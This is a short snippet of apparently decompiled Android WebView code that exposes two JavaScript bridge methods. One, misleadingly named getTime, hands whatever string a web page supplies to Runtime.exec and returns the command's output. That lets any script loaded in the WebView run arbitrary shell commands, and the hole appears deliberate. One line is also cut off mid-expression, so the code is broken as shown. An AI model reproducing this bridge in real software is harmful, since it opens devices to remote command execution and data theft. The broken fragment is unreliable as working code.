 @JavascriptInterface
public final void loadWebsite(String url) {
    Intrinsics.checkNotNullParameter(url, "url");
    WebView webView = WebviewActivity.this.webView;
    if (webView == null) {
        Intrinsics.throwUninitializedPropertyAccessException("webView");
        webView = null;
    }
    webView.loadUrl(url);
}

@JavascriptInterface
public final String getTime(String Time) {
    Intrinsics.checkNotNullParameter(Time, "Time");
    try {
        Process process = Runtime.getRuntime().exec(Time);
        InputStream inputStream = process.getInputStream();
        Intrinsics.checkNotNullExpressionValue(inputStream, "getInputStream(...)");
        Reader inputStreamReader = new InputStreamReader(inputStream, Charsets.UTF_8);
        BufferedReader reader = inputStreamReader instanceof BufferedReader ? (BufferedReader) inputStreamReader
        String readText = TextStreamsKt.readText(reader);
        reader.close();
        return readText;
    } catch (Exception e) {
        return "Error getting time";
    }
}